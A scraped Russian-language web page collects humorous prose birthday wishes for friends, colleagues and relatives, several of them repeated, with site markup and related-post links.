				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://larets-podarkov.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://larets-podarkov.ru/den-rozhdeniya" itemprop="item"><span itemprop="name">День Рождения</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-11-09">09.11.2019 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Смешные пожелания с днем рождения в прозе</h1>
<h2>Смешные пожелания с днем рождения в прозе</h2>
<p>С днем рождения! Желаю, чтобы ноги не заплетались, чтобы попа сидела на мягком, чтобы на уши не падала лапша, чтобы глаз не дёргался, чтобы руки не дрожали, чтобы душа была в раю, а сердце любило до умопомрачения. В общем, пусть всё у тебя будет в ажуре.</p>
<p>Наслаждайся каждой минутой своей жизни. Пей ее осторожно, маленькими глоточками, не расплескав ни одной драгоценной капли. Любуйся природой, ведь она тоже любуется тобой. У тебя есть все, что необходимо для счастья, и ты обязательно достигнешь всего, что пожелаешь. Верь в свои силы, в свою мечту! С Днем рождения!</p>
<p style="clear: both"><img data-src="https://otgulyai.ru/templates/otgulyai/img/st1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://otgulyai.ru/templates/otgulyai/img/st1.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://otgulyai.ru/templates/otgulyai/img/st1.png" /></noscript></noscript></p>
<p>Хочу тебе сказать в твой день рождения, что ты большой молодец. Помнишь, когда ты родился, ты был маленький, лысый, не умел говорить и ходить. А теперь ты большой, красивый, свободно болтаешь на любую тему и научился не только ходить, а даже бегать. Желаю, чтобы любое дело в жизни тебе удавалось так же легко!</p>
<p>С днём рождения! Счастья, удачи, успешных начинаний и твёрдости характера для того, чтобы этот «черствый мир» не пугал тебя. От дружного коллектива желаем того, чтобы всегда быть «своим» в нашей шумной и весёлой компании.</p>
<p>Пусть исполняются в твой праздник все желания: скромные и самые смелые! И пусть все они оставят только приятные воспоминания о себе, чтобы и через год, в свой следующий День рождения, не пришлось краснеть, вспоминая о них!</p>
<h2>Смешные поздравления с днем рождения в прозе для именинников</h2>
<p>Пусть твой душевный свет станет маяком счастья.. Пусть он, в холодном течении людского равнодушия, проложит к тебе теплый фарватер искренней признательности и отзывчивости всех тех, кто тебе дорог! Я поздравляю тебя с днем рождения!)</p>
<p>Желаю нашему имениннику, чтобы у него каждый день болело в другом месте, поскольку, как утверждают опытные врачи: настоящее здоровье &#8211; это когда каждый день болит уже не там.</p>
<p>Желаю тебе сладкого, шоколадного счастья, ванильного мороженного и молочного коктейля! Чтобы ты в этой жизни мог вдоволь отведать всего самого вкусного и сладкого! С Днем рождения!</p>
<p>С днем рождения. И своё поздравление я оставлю в качестве заклинания Гарри Поттера: здоровиус бутикус, счастливиус каждый дениус, успехис прийдиниус, любиус, мечтаниус, веселиниус и чудиниус. Пусть рядом будут верные и добрые друзья, как Рон и Гермиона, пусть крепким будет твоё здоровье, как корень мандрагоры.</p>
<p>Желаю, чтобы в твоем доме всегда стол ломился от продовольствия, а кровать — от удовольствия.</p>
<p>Желаю, чтобы ты был всегда молод и красив, чтоб был слегка мот и обормот, что был и плейбой, и парень свой, и как всегда, щедр и широк душой.</p>
<p>С днем рождения! Помимо стандартного пожелания здоровья и счастья хочется тебе сегодня пожелать искренней радости и веселья! И пускай весь последующий год пройдет так, как сегодняшний праздник, но не так, как завтрашнее утро! И пускай Голливуд позавидует!</p>
<p>Чего же хочется в день рождения? Конечно же, море веселья и отличного настроения. И поэтому я желаю тебе, чтобы всё это было и не кончалось. Пусть праздник принесет с собой только то, что хочется. Потому что главное это желание, а возможность найдется всегда!</p>
<p>Я хочу пожелать тебе в последующие годы твоей жизни познать все тонкости и извращения греха, но только в мыслях. Но при этом желаю, чтобы твоим любимым напитком оставался кефир семейной жизни.</p>
<p>День рождения &#8211; фикция. Лучше его праздновать ежедневно, чтобы за долгое время успеть перечислить все достоинства именинника. Открытки тем более не хватит на перечисление твоих достоинств и моих пожеланий. Поэтому &#8211; просто поздравляю!</p>
<h2>Праздничные смешные слова в прозе в день рождения</h2>
<p>Пусть вокруг летают шарики, пусть в вазе стоят цветы, пусть со всех сторон летят добрые словечки и дорогие презенты, пусть на твоём лице сияет лыба до ушей, пусть в этот день хоть Джинн, хоть Золотая Рыбка, хоть палочка волшебная обязательно исполнит твоё заветное желание. С днем рожденья. Желаю здоровьица, счастьица, удачки и любви!</p>
<p>Теперь ты стал еще взрослее, а мы только гордимся тобой! Ты воплотил в себе всё лучшие семейные черты: веселый, умелый, энергичный, добрый, смелый. И мы хотим, чтобы твоя жизнь была чиста, светла, и чтобы среди всех тебя выбрали удача, успех и счастье!</p>
<p>Желаю без всяких шуточек, чтобы тебя оккупировало счастье и не выпускало из головокружительного плена никогда. Пусть Фортуна умоляет дать ей мастер-класс по везению, а «Газпром» нервно вздрагивает, прикидывая твои мегадоходы. Ах да, и чудо-любовь чтобы такая накрыла, которая ни снилась персонажам шикарных мелодрам всех народов, времен и кассовых сборов. С Днем рождения!</p>
<p>С днем рождения тебя, /Имя/!) Пусть мелодия твоих ощущений звучит в такт ритму планеты! Пусть она будет созвучна любви и радости! Пусть природный оркестр победных ветров и шум океана желаний станут твоим аккомпанементом! Поздравляю!)</p>
<p>Не стоит огорчаться, что ты стала на один год старше. Если взглянуть с другой стороны, ты стала на один год красивее, привлекательнее и умнее! А на этом пути нельзя останавливаться. Поздравляю тебя!</p>
<p style="clear: both"><img data-src="https://otgulyai.ru/templates/otgulyai/img/st1.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://otgulyai.ru/templates/otgulyai/img/st1.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://otgulyai.ru/templates/otgulyai/img/st1.png" /></noscript></noscript></p>
<p>Поздравляю тебя искренне с днем рождения! Тебе желаю всего самого нужного для счастья не только сегодня, а всегда по жизни: крепкого здоровья, успеха на пару с удачей, зеленого света всегда по дороге, любви и радости! А сегодня преврати в праздник, яркую пьянку и безудержное веселье, чтобы завтра болела голова не от принятого спиртного, а от избытка впечатлений!</p>
<p>В этот день желаю тебе, чтобы в сердце всегда была весна, в глазах никогда не было грусти. Желаю везения во всех делах. Пусть от денег пухнет карман, каждый день будет наполнен оптимизмом и счастьем, а каждая ночь — любовью. Пусть здоровье с каждым годом только прибавляется. С днем рождения!</p>
<p>С особым чувством в день рождения хочу пожелать тебе счастливых лет, радости, здоровья, побед и продвижения по службе! Желаю тебе, чтобы все сбывалось, чтобы тебя нашли крылья славы, а твое имя оказалось в ряду великих деятелей всей Земли!</p>
<p>Поздравляю с днем рождения и желаю зажигать на морях, куралесить на островах, колесить по странам мечты. А также желаю на столе деликатесов, а в твоих руках — больших деньжищ и возможностей, ну и конечно же, счастьица и такой жизни, чтоб, как сыр в маслице.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-aktrise-s-dnem-rozhdeniya-v-proze.html" target="_blank" class="u5bab318329b23ecc10783a4900fa2237"><!-- INLINE RELATED POSTS 1/3 //--><style> .u5bab318329b23ecc10783a4900fa2237 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5bab318329b23ecc10783a4900fa2237:active, .u5bab318329b23ecc10783a4900fa2237:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5bab318329b23ecc10783a4900fa2237 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5bab318329b23ecc10783a4900fa2237 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u5bab318329b23ecc10783a4900fa2237 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u5bab318329b23ecc10783a4900fa2237:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Поздравления актрисе с днем рождения в прозе</span></div></a></div><p>Как часто жизнь преподносит нам маленькие подарки: солнечный зайчик, усевшийся на ладони, аромат любимого кофе с утра, забытая фотография, выпавшая из книги …</p>
<p>Эти повседневные чудеса дарят нам тепло и наполняют сердце радостью. <br />Пусть жизнь всегда балует тебя приятными сюрпризами и пусть в ней всегда будет место чуду.</p>
<h2>С Днем Рождения &#8211; смешные пожелания в прозе</h2>
<p>С днём варенья. Желаю, чтобы жизнь твоя не была мясорубкой и не делала из тебя фарш, чтобы не была она и соковыжималкой и не выжимала из тебя все соки, а, чтобы была жизнь огромным шейкером, который на каждый день будет готовить для тебя превосходный коктейльчик из любви, счастья и крутизны.</p>
<p>Все вы знаете легенду об Икаре. Давным-давно жил на свете Икар. И мечтал он взлететь как птица. Сделал Икар себе крылья из перьев и оторвался от грешной <br />земли. <br />Решил он подняться выше деревьев &#8211; и поднялся. Захотел влететь выше гор &#8211; и <br />взлетел. Тогда захотел Икар взлететь выше Солнца, поднялся высоко-высоко почти <br />к самому Солнцу, но растаял воск, которым были скреплены перья, Икар упал на <br />землю и разбился. <br />Я хочу пожелать нашему имениннику, чтобы: ему покорялись любые высоты и <br />чтобы как высоко он не поднимался, никогда не падал бы на землю.</p>
<p>Свои поздравления тебе с твоим днем рождения мы приготовили еще в прошлом году, но как-то не сложилось их тебе передать, поэтому прими, сегодня достаточно зрелые, годовалой выдержки искренние слова поздравлений с днем рождения и наши сердечные пожелания оставаться таким, же хорошим и всепонимающим человеком.</p>
<p style="clear: both"><img data-src="https://otgulyai.ru/templates/otgulyai/img/muz_pozdrav2.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://otgulyai.ru/templates/otgulyai/img/muz_pozdrav2.png" /></noscript></p>
<p>Клёвый чел, принимай скорей поздравленья. В твой день рожденья желаю вечного кайфа от жизни, столько бабла, сколько летом комаров, столько счастья, сколько веснушек у всех конопатых мира. В общем, всех благ и широкой яркой искренней улыбки фортуны!</p>
<p>Желаем мудрости, доброты, щедрости. Чтобы здоровье не давало сбоев. Чтобы настроение всегда было на высоте. В семье пусть будут тепло и уют. <br />Успехов, удачи, везения.</p>
<h2>Смешные поздравления в прозе</h2>
<p>Поздравляю с днем старения… Ой, то есть с днем рождения. Пусть кости не ломит, пусть песок не сыпется с тебя, пусть по-прежнему радуют веселые анекдоты, летает высоко душа. Пусть зубы не болят от вкусного торта, а все свечи на нём с первой попытки задуются тобой. Пусть радуют страстные, горячие ночи и безумно счастливые дни.</p>
<p>Поздравляю с днем рождения! Желаю здоровья всего организма, счастья всей жизни, красоты всего мира, тепла всех солнц, удачи всей вселенной, денег всей галактики, яркости всего млечного пути, любви на все времена, а все беды и печали поглотит черная дыра. Оставайся всегда главной звездой в нашем созвездии.</p>
<p>Поздравляю с днём рождения и хочу пожелать бабочек в твоём животе, наполеоновских планов в твоей голове, верной удачи в твоих руках, правды в твоих ногах и шила в твоей попе, которое обеспечит успех работы и весёлые приключения жизни.</p>
<p>Я хочу поздравить тебя с днем рождения! Пожелать простого человеческого счастья и неземной любви. Пусть на тебя всегда неожиданно нападают деньги, и не вздумай отбиваться. Пусть твои желания плачут от твоих возможностей, и не кидайся их успокаивать. Пусть твои цели сами тебя догоняют, а мечты обалдевают от твоих фантазий. Я желаю тебе испытать невероятные подъемы и такие успехи, от которых дух захватит.</p>
<p>С днем рождения. Желаю раком не пятиться назад, а ловкой креветочкой пробивать себе путь к успеху. И пусть в океане твоей жизни не будет рыбёх-клоунов и злобных акул, пусть тебя несёт по течению счастья и не заносит в тёмные ущелья, пусть никто не посмеет баламутить воду у твоих берегов. Желаю не стать курочкой-гриль, когда жарит солнце и не превратиться в сосульку, когда на улице мороз.</p>
<p>Яркого и непревзойденного дня и отличного настроения желаю свояченице в день именин! Пусть ты будешь самой талантливой, успешной, красивой, умной, доброй. Желаю тебе успехов в карьере и в личной жизни. Пусть не будет для тебя ничего невозможного. Верь в свои силы и иди вперед.</p>
<p>Пусть надежда и вера никогда тебя не покидают. Милая свояченица, желаю тебе всего самого наилучшего. Пусть день рождение подарит небывалые перспективы и радость. желаю тебе много друзей, гармонии в семье и престижной работы. Солнышка и тепла, взаимопонимания и успехов во всех начинаниях.</p>
<p>Поздравляю тебя, мой шурин! Желаю самой вкусной, сладкой и шоколадной жизни. Пусть ты катаешься как кот в масле. Желаю тебе уважения от коллег, обожания жены, почитания детей и добрых отношений с родными. Желаю тебе приобрести яхту, самолет, лимузин, виллу и быть самым успешным.</p>
<p>Шурин, с именинами! Желаю тебе добра и счастья. Пусть твоя жизнь сложится успешно. Желаю выгодных приобретений, дружелюбных соседей, много добрых слов, приятных пожеланий, долгожданных подарков. Пусть будет все хорошо и ничто не испортит торжественности дня и отличного настроения.</p>
<p>Желаю в день рождения бочку везения, корзину удачи, пусть деньги растут в огороде, на даче! Неизлечимого здоровья, затяжного счастья, тяжелейшего приступа везения. Живи на улице согласия, конечно, в городе любви, а жизнь свою самой прекрасной, самой насыщенной твори!</p>
<p>Не буду желать ничего хорошего, только лучшего: успехов в делах, здоровья в семье, сердца, полного любви, глаз, светящихся от счастья, новых открытий, самых приятных эмоций. Пусть вся твоя жизнь будет сплошным праздником. С днем рождения!</p>
<p>Любой кризис — будь то экономический или возрастной, ведут к развитию. Поэтому, желаю тебе нескучной, насыщенной невероятными событиями и яркими впечатлениями жизни. А наличие трудных моментов используй, как возможность проявить все грани своей уникальности, ведь ты — без пяти минут совершенство!</p>
<p>Чтобы не было времени думать о возрасте, желаю наполнить свою жизнь следующими моментами: спонтанными приступами счастья и радости, наплывами любви и романтики, чередой удач и еще больших удач! Пусть все дела идут гладко, как снег под попой пингвина, а любые преграды спотыкаются об тебя! С днем рождения!</p>
<p>Дорогой мой друг! Сегодня, в твой замечательный День рождения искренне желаю, чтобы все твои заветные мечты сбылись! Пусть следующий год твоей жизни будет полон радостных и светлых событий, долгожданных и счастливых встреч, грандиозных творческих и карьерных успехов! Будь счастлив всегда!</p>
<p>Дружище, с Днём рождения тебя! В этот чудесный и радостный праздник я желаю тебе смело побеждать любые непростые обстоятельства в жизни и осуществлять самые грандиозные твои планы! Всегда будь уверен в собственной непобедимости – и удастся всё задуманное! Пусть каждый день дарит тебе радость!</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-kozerogu.html" target="_blank" class="uf5022481374329dfc4ca56843b001187"><!-- INLINE RELATED POSTS 2/3 //--><style> .uf5022481374329dfc4ca56843b001187 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf5022481374329dfc4ca56843b001187:active, .uf5022481374329dfc4ca56843b001187:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf5022481374329dfc4ca56843b001187 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf5022481374329dfc4ca56843b001187 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uf5022481374329dfc4ca56843b001187 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uf5022481374329dfc4ca56843b001187:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Поздравления с днем рождения Козерогу</span></div></a></div><h2>Прикольные поздравления с днем рождения в прозе</h2>
<p>Если вы хотите устроить для именинника незабываемый праздник, полный веселья и смеха, то вам следует учесть три важных аспекта: собрать близких друзей, подарить смешные подарки и произнести шуточные прикольные поздравления с днем рождения в прозе. Веселые стихи найти может каждый, а вот проза — это уже более высокий уровень. Поэтому в таком виде юморные приколы приобретают совершенно новую окраску. Подобранные нами интересные пожелания помогут поздравить с днем рождения действительно оригинально. Обязательно рассмотрите вариант прикольных поздравлений в прозе, если размышляете над тем, как улучшить праздник.</p>
<p>С днем рождения. Пусть будет крепкое здоровье и не болит по утрам голова, если слезы, то от счастья, если утопать, то в любви и радостных эмоциях. Чтобы жизнь была сладкой, здоровье крепким, деньги лились рекой и чтобы всегда хотелось домой. С праздником!</p>
<p>Поздравляю с твоей днюхой и всем сердцем хочу пожелать, чтобы в жизни твоей все печали заросли ромашками, чтобы сквозь любую проблему и передрягу жизни удавалось проехать на танке, чтобы тебе удавалось идти по следам знаменитых и великих людей, но при этом добиться большего успеха, власти, авторитета, приличного бабла и настоящего блаженства жизни.</p>
<p>Поздравляю с твоей днюхой и хочу пожелать завтра не мучиться от жуткого похмелья, а сегодня — гульнуть по полной программе. Пусть живется тебе круто и весело. Пусть ответы на любые вопросы находятся легко и правильно, пусть решения тобой принимаются верные и рациональные. Пусть у тебя всегда водятся деньжата, а еще никогда не заканчиваются идеи по совершенствованию своей натуры и жизни в кайф.</p>
<p>Поздравляю с днем рождения и пожелать хочу, чтобы здоровье было крепким, как медицинский спирт, чтобы в жизни у тебя был личный джинн, исполняющий желания, чтобы в любви были безумная страсть и нежный флирт, чтобы было много счастья — до потери сознания.</p>
<p>День рожденья — это вовсе не грустный праздник старости. Не стоит переживать, что может вдруг посыпаться песок, не стоит заморачиваться о седине и ворчать себе под нос. Я поздравляю тебя и желаю в этот день оторваться по полной, зажечь в своём сердце огонёк счастья и веселья, составить верный план по захвату мира и не вздумать свернуть с пути услады жизни и любви.</p>
<p>Желаю в твой день рождения побольше следующих проблем: как потратить миллион, на каком море греться зимой, какой кабриолет выбрать — красный или белый. Ведь без трудностей так неинтересно жить. Поздравляю!</p>
<p>Поздравляю с днём варенья и хочу от души пожелать, чтобы всегда были полные штаны радости, полные карманы зелени, полный холодильник деликатесов, полный дом счастья, полный порядок в делах и полный расколбас в жизни.</p>
<p>Желаю в день рождения бочку везения, корзину удачи, пусть деньги растут в огороде, на даче! Неизлечимого здоровья, затяжного счастья, тяжелейшего приступа везения. Живи на улице согласия, конечно, в городе любви, а жизнь свою самой прекрасной, самой насыщенной твори!</p>
<p>Не буду желать ничего хорошего, только лучшего: успехов в делах, здоровья в семье, сердца, полного любви, глаз, светящихся от счастья, новых открытий, самых приятных эмоций. Пусть вся твоя жизнь будет сплошным праздником. С днем рождения!</p>
<p>Любой кризис — будь то экономический или возрастной, ведут к развитию. Поэтому, желаю тебе нескучной, насыщенной невероятными событиями и яркими впечатлениями жизни. А наличие трудных моментов используй, как возможность проявить все грани своей уникальности, ведь ты — без пяти минут совершенство!</p>
<p>Чтобы не было времени думать о возрасте, желаю наполнить свою жизнь следующими моментами: спонтанными приступами счастья и радости, наплывами любви и романтики, чередой удач и еще больших удач! Пусть все дела идут гладко, как снег под попой пингвина, а любые преграды спотыкаются об тебя! С днем рождения!</p>
<p>Поздравляю с днем старения… Ой, то есть с днем рождения. Пусть кости не ломит, пусть песок не сыпется с тебя, пусть по-прежнему радуют веселые анекдоты, летает высоко душа. Пусть зубы не болят от вкусного торта, а все свечи на нём с первой попытки задуются тобой. Пусть радуют страстные, горячие ночи и безумно счастливые дни.</p>
<p>Поздравляю с днем рождения! Желаю здоровья всего организма, счастья всей жизни, красоты всего мира, тепла всех солнц, удачи всей вселенной, денег всей галактики, яркости всего млечного пути, любви на все времена, а все беды и печали поглотит черная дыра. Оставайся всегда главной звездой в нашем созвездии.</p>
<p>Поздравляю с днём рождения и хочу пожелать бабочек в твоём животе, наполеоновских планов в твоей голове, верной удачи в твоих руках, правды в твоих ногах и шила в твоей попе, которое обеспечит успех работы и весёлые приключения жизни.</p>
<p>Я хочу поздравить тебя с днем рождения! Пожелать простого человеческого счастья и неземной любви. Пусть на тебя всегда неожиданно нападают деньги, и не вздумай отбиваться. Пусть твои желания плачут от твоих возможностей, и не кидайся их успокаивать. Пусть твои цели сами тебя догоняют, а мечты обалдевают от твоих фантазий. Я желаю тебе испытать невероятные подъемы и такие успехи, от которых дух захватит.</p>
<p>С днем рождения. Желаю раком не пятиться назад, а ловкой креветочкой пробивать себе путь к успеху. И пусть в океане твоей жизни не будет рыбёх-клоунов и злобных акул, пусть тебя несёт по течению счастья и не заносит в тёмные ущелья, пусть никто не посмеет баламутить воду у твоих берегов. Желаю не стать курочкой-гриль, когда жарит солнце и не превратиться в сосульку, когда на улице мороз.</p>
<p>Поздравляю с днюхой и хочу пожелать побольше хеппи дней в жизни, грандиозных новостей и приятных ощущений, аж до мурашек. Пусть судьба обеспечит тебя шиком и роскошью, пусть в твоей головушке всегда хватает ума, пусть твоё сердечко постоянно бьётся в ритме танца счастья.</p>
<h2>С днем рождения поздравления в прозе смешные</h2>
<p>Прости, друг, у меня отшибло память, и я совершенно не помню, сколько тебе исполняется! Но это и не важно, ведь мы-то с тобой знаем, что в душе тебе всегда 20 лет. С чем я тебя и поздравляю! <br />Автор: Воловик Анна</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/den-rozhdeniya/krasivye-pozdravleniya-s-dnem-rozhdeniya-buhgalteru.html" target="_blank" class="u5fc3e8b8537f42a344f818d3afa50d2c"><!-- INLINE RELATED POSTS 3/3 //--><style> .u5fc3e8b8537f42a344f818d3afa50d2c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5fc3e8b8537f42a344f818d3afa50d2c:active, .u5fc3e8b8537f42a344f818d3afa50d2c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5fc3e8b8537f42a344f818d3afa50d2c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5fc3e8b8537f42a344f818d3afa50d2c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u5fc3e8b8537f42a344f818d3afa50d2c .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u5fc3e8b8537f42a344f818d3afa50d2c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Красивые поздравления с днем рождения бухгалтеру</span></div></a></div><p>Старый? Да никакой ты не старый. Вставляй свою челюсть, бери свою клюку, и побежали праздновать! С днем рождения! <br />Автор: Евгения Кладе</p>
<p>Ну, вот опять очередное, бессмысленное поздравление, думаешь ты. Так пусть же мое поздравление будет для тебя особенным! Желаю тебе всего самого необыкновенного в жизни. Но осторожнее: мечты сбываются! <br />Автор: Воловик Анна</p>
<p>Пусть исполняются в твой праздник все желания: скромные и самые смелые! И пусть все они оставят только приятные воспоминания о себе, чтобы и через год, в свой следующий День рождения, не пришлось краснеть, вспоминая о них! <br />Автор: Анна Пищеда</p>
<p>Поздравляем с днем рождения! Пусть кораблик вашей жизни плывет легко и уверенно, успешно обходя крутые берега. Живите счастливо, берегите здоровье, любите и будьте любимы! <br />Автор: Виктория Кузьмина</p>
<p>Как приятно поздравить с днем рождения такого милого, дружелюбного, отзывчивого, по-настоящему доброго и внимательного человека. Очень рада, что я с тобой знакома. От чистого сердца желаю тебе счастливой жизни. <br />Автор: Евгения Кладе</p>
<p>Желаю, чтобы каждое твое утро несло счастье, а голосистые птицы пели только для тебя! Лови каждое мгновение жизни и оставайся убежденной оптимисткой! <br />Автор: Галич Марина</p>
<p>Желаю, чтобы ты был всегда молод и красив, чтоб был слегка мот и обормот, что был и плейбой, и парень свой, и как всегда, щедр и широк душой.</p>
<p>Я хочу пожелать тебе в последующие годы твоей жизни познать все тонкости и извращения греха, но только в мыслях. Но при этом желаю, чтобы твоим любимым напитком оставался кефир семейной жизни.</p>
<p>Я — самый прекрасный цветок из тех, которые принесли сегодня в твой дом! И мне радостно, что можно по такому прекрасному поводу принести сегодня себя и вручить тебе вместе с поздравлениями и пожеланиями! Поздравляю!</p>
<p>Ну как такую не поздравить! <br />Устал гадать на «любит и не любит». Решусь. Приду. Поздравлю. И. спрошу!</p>
<p>С особым чувством в день рождения хочу пожелать тебе счастливых лет, радости, здоровья, побед и продвижения по службе! Желаю тебе, чтобы все сбывалось, чтобы тебя нашли крылья славы, а твое имя оказалось в ряду великих деятелей всей Земли!</p>
<p>Ты же знаешь, что не только в день рождения, но и в любой другой день я желаю тебе только от чистого сердца и очень искренне всего самого прекрасного и жизнерадостного. Любви, ярких, незабываемых встреч, верных друзей, праздничного настроения, исполнения заветных желаний и творческих свершений! <br />С Днем Рождения!</p>
<p>Один старый мудрый грузин сказал: <br />-Если хочешь быть счастлив один день &#8211; напейся. -Если хочешь быть счастлив <br />одну неделю &#8211; заболей. -Если хочешь быть счастлив один месяц &#8211; женись. <br />-Если хочешь быть счастлив один год &#8211; заведи -любовницу. Если хочешь быть <br />счастлив всю жизнь будь здоров, дорогой!</p>
<p>Дружище, поздравляю тебя с твоим персональным праздником! Сегодня ты постарел еще на один год, но я искренне надеюсь, что ты останешься таким же молодым, каким ты был на протяжении всей жизни, ведь в противном случае мне будет скучно с тобой развлекаться, а красивые дамочки будут тыкать в тебя пальцем и говорить: «Смотри, дедуля пошел со своим сынком погулять». Так что желаю тебе богатырского здоровья, вечной молодости, вселенского счастья, успехов на всех фронтах твоей нелегкой жизни и сверхстрастной любви со всеми вытекающими последствиями. С Днем Рождения, мой добрый и хороший друг!</p>
<p>Мой красавец-друг, я была бы рада, если бы ты бала подружкой, тогда бы я поздравила тебя более откровенно, но так как ты мужчина, урежем мои поздравления до самого основного. Во-первых, желаю тебе оставаться всегда таким же красивым, потому что порой мои подружки завидуют, что я хожу под ручку с таким мужчиной. Во-вторых, желаю тебе никогда не унывать, потому что в мире и так хватает безвольных и унылых мужиков, грубо убивающих женский оптимизм. В-третьих, желаю тебе найти свое счастье во всех сферах жизни, в которых ты еще его не обрел. Ну, и конечно же, я хочу пожелать тебе мужского крепкого здоровья, которое так необходимо в нашем чертовски сложном мире!</p>
<p>День рождения — это повод прийти к человеку и сказать о том, что есть на сердце. Так вот, я с чистой совестью заявляю: у меня на сердце радость оттого что ты, дорогой именинник, есть на свете. Что ты украшаешь нашу жизнь, приходишь на помощь и просто любишь жить. Спасибо тебе за все и за то, что ты собираешь всех нас вместе.</p>
<p>Подарю тебе, мой дорогой, мой мужчина замечательный, радость, счастье и уют. Пожелаю, чтоб все твои желания сбылись, как по заказу. Желаю, чтобы добрая фея махнула своей волшебной палочкой, и все в твоей жизни удалось. Желаю тебе, чтобы все твои проблемы стали песком и просыпались сквозь пальцы, исчезли навсегда. Пусть Амур попадет в твое сердце своей стрелой со всеми вытекающими последствиями!</p>
<p>Мужчине пожелаю без прикрас, чтоб смело бил врагов он в глаз, чтоб женщину свою мог защитить. Желаю жизнь свою любить, желаю дорожить друзьями. Желаю, чтобы недруги исчезли сами. Тебе желаю просто так, чтоб счастье ты обрел огромное, чтоб ночью темной ты ощутил страсть и любовь сполна. Пусть все проблемы превратятся в дым, желаю, чтоб оставался ты вечно молодым! Твоя половинка.</p>
<p>Ты уже взрослый мужчина, поэтому пожелания в этот день рождения тоже будут взрослыми. Желаю тебе уехать в Турцию, стать султаном и завести себе гарем. Чтоб у тебя было 10 жен, 50 наложниц и 100 рабынь. Чтоб они исполняли все твои самые сокровенные желания. Чтоб у тебя родилось 20 наследников, чтоб ты был властелином страны, а лучше двух. Чтоб жил в замках, купался в роскоши и пил из золотых кубков. Счастья тебе, здоровья, богатства и всего наилучшего!</p>
<p>Ты смел, как лев; силен, как тигр; стремителен, как леопард; ты такой большой, как гиппопотам, милый, как панда, неуклюжий, как кенгуру, пушистый, как кролик, быстрый, как слон, решительный, как бык. И так как биология назвала всех нас животными, то ты самое лучшее и совершенное животное из людского рода. Будь достойным продолжателем вида «гомо сапиенс» и скрещивайся только с чистокровными особями. С днем рождения, мой нежный и ласковый зверь!</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
